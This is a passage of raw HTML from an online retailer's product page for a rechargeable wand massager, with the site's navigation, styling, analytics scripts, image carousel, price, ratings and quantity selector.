    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Rechargeable Power Wand Massager","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/rechargeable-power-wand-massager/2000846NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg","product_description":"<p>Choose to share the satisfaction with a partner or enjoy during solo play and experience endless waves of pleasure with our Power Wand Vibrator. It is perfect for rolling over any tense muscles or use for sensual clitoral stimulation. Designed to be waterproof and with a smooth silicone head, simply control the 20 different vibration settings with the easy to use control panel on the front. For maximum pleasure, layer on a water-based lubricant before you begin to enjoy the vibrations.</p>    <p>&nbsp;</p>    <p>&bull; Powerful vibrations.</p>    <p>&bull; A large variety of settings.</p>    <p>&bull; Easy to use control panel.</p> </p>","product_sku":"2000846NO_SIZE","product_price":110,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":110,"product_categories":"sex-toys-wands,sex-toys","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2000846NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2000846NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2000846NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/">
              Sex Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/wands/">
              Wands
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Rechargeable Power Wand Massager
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw056e3408/images/2000846/2000846_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw056e3408/images/2000846/2000846_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/984331279muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1899767405-fd566f47c6d61b838b61cecaea1c23cac1e4a188e78c846d82409a93b711cff1-d?mw=1200&amp;mh=675&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e140c86/images/2000846/2000846_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e140c86/images/2000846/2000846_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62631e0e/images/2000846/2000846_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62631e0e/images/2000846/2000846_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1d783e2/images/2000846/2000846_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1d783e2/images/2000846/2000846_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87b09e50/images/2000846/2000846_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87b09e50/images/2000846/2000846_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Rechargeable Power Wand Massager image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Rechargeable Power Wand Massager image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw056e3408/images/2000846/2000846_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Rechargeable Power Wand Massager image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/984331279muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1899767405-fd566f47c6d61b838b61cecaea1c23cac1e4a188e78c846d82409a93b711cff1-d?mw=1200&amp;mh=675&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e140c86/images/2000846/2000846_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Rechargeable Power Wand Massager image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62631e0e/images/2000846/2000846_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Rechargeable Power Wand Massager image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa1d783e2/images/2000846/2000846_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Rechargeable Power Wand Massager image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw87b09e50/images/2000846/2000846_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Rechargeable Power Wand Massager image number 6.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2000846NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Rechargeable Power Wand Massager</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="110.0">
        
        $ 110.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.2 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2000846NO_SIZE-ada-star-ratings-text">4.2 out of 5 star rating</span>
        
          <div aria-labelledby="2000846NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000846NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000846NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000846NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2000846NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            173 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="0.0">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      
                      
                      ">
              Due to shipping restrictions, this product is not available.
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2000846NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
